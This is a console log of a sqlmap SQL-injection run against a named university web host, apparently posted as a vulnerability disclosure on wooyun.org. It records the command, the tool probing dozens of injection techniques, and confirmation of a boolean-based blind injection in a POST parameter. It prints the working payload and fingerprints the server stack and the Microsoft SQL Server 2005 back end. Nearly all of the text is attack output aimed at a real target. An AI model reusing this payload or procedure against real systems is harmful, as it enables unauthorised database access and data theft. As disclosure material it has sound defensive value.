 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -r D:\web安全测试\4月\dai\zb.swu
fe.edu.cn_20160405002426_sql\zb.txt
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:19:12
[09:19:12] [INFO] parsing HTTP request from 'D:\web安全测试\4月\dai\zb.swufe.edu
.cn_20160405002426_sql\zb.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[09:19:13] [INFO] testing connection to the target URL
[09:19:24] [INFO] testing if the target URL is stable
[09:19:29] [INFO] target URL is stable
[09:19:29] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[09:19:29] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[09:19:30] [INFO] (custom) POST parameter '#1*' is dynamic
[09:19:31] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[09:19:31] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[09:19:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:19:41] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[09:19:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:19:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:19:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:19:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
C:\Users\xp>
[09:19:43] [INFO] testing 'MySQL inline queries'
[09:19:44] [INFO] testing 'PostgreSQL inline queries'
[09:19:44] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:19:44] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:19:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[09:20:35] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:20:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:20:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[09:20:36] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[09:20:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:20:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:20:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:20:38] [INFO] testing 'Oracle AND time-based blind'
[09:20:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:20:38] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[09:20:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:20:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:21:12] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=&shengfen=-1' OR 1=1 AND 4258=4258 AND 00016=00016 or 'uetQa
exr'='&shijian=2015
---
[09:21:39] [INFO] testing MySQL
[09:21:40] [WARNING] the back-end DBMS is not MySQL
[09:21:40] [INFO] testing Oracle
[09:21:41] [WARNING] the back-end DBMS is not Oracle
[09:21:41] [INFO] testing PostgreSQL
[09:21:42] [WARNING] the back-end DBMS is not PostgreSQL
[09:21:42] [INFO] testing Microsoft SQL Server
[09:21:47] [INFO] confirming Microsoft SQL Server
[09:21:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.5.26
back-end DBMS: Microsoft SQL Server 2005
[09:21:59] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\zb.swufe.edu.cn'
www.wooyun.org